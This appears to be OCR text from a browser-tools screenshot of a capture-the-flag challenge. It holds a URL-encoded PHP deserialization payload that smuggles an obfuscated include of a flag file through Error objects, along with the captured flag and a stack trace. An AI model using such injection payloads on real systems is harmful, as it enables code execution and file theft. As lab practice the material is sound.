 flag{98d35844-92c2-4960-9075-158d99fd526b} 1 in /usercode/file.php:19 Stack trace: #0 {main}
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0b750556-724a-4b56-86a1-b4a43716275a.node4.buuoj.cn/?
great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E
%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%
3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7
B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A
%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2
%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba
%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D